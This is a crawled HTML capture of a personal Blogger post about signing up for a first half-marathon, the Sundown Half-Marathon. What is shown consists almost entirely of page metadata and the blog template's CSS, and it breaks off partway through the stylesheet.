

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431468796354
body_size: 52118
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blisspeace.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://blisspeace.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=".....times of refreshing..... - RSS" href="https://blisspeace.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://www.blogger.com/feeds/5232759223373390396/posts/default" />

<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://blisspeace.blogspot.com/feeds/2649124950254577495/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG' rel='image_src'/>
<meta content='http://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' property='og:url'/>
<meta content='Going for my first half - marathon ....' property='og:title'/>
<meta content='OK.... I did it! I have signed up for the Sundown Half-Marathon scheduled on July 4th at 12.30am! Alamak...running 21KM at 12.30am ??? Initi...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/w1200-h630-p-k-no-nu/IMG_2674.JPG' property='og:image'/>
<title>
Going for my first half - marathon .... - .....times of refreshing.....
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Going for my first half - marathon ....' property='og:title'/>
<meta content='http://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG' property='og:image'/>
<meta content='.....times of refreshing.....' property='og:site_name'/>
<meta content='https://blisspeace.blogspot.com/' name='twitter:domain'/>
<meta content='Going for my first half - marathon ....' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWkRx3jvwp1s9oirvTAGANHj75tXDCLP7eHupx8q6VRsKy3o9XjVPkwVMxW34xz3pBI5IeTWa86s6NTPlG-95Krx8RqnZM3HxEl6nl3-6zF3Ji_VPlZxKq5Iu_jLa_vw2zpuMuJUROpxW/s1600/IMG_2674.JPG' name='twitter:image'/>
<meta content='Going for my first half - marathon ....' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQxvi4kMIrzZr1sejjFOFSNPCfirhiuJ-h0FGbxWXjPpblc2C9l6X7AufMS3jAWWn0t_HZHiNw2wMolK5Phyphenhyphenh76FKLT6szrFoOLwDbT6JitJt-M8Uqr4E05THaiUSNxdZANSWwfQ7JCpc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYDXlgXeDxNTvZQoL7Tp3y6tphB0RKBioDbP6_fYb4Ar2InyeOMTFBKSZWSqLezjQHhuvedoWPPL49_f1mkOyGQ9XFkbyXypj5tj-twr3DyJG8lN72oVS2f7hwsczmTdUzpm0mOkU-jo/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
